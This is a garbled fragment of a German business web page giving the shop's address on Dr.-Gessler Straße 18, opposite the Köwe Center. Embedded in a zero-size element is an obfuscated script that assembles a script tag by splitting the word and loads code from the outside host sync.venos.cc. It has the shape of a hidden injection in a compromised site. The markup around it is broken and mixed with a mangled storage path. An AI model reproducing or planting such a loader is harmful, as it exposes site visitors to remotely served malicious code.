
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />
Sie finden uns gegenüber vom
Köwe Center in der Dr.-Gessler
Straße 18 im 1. OG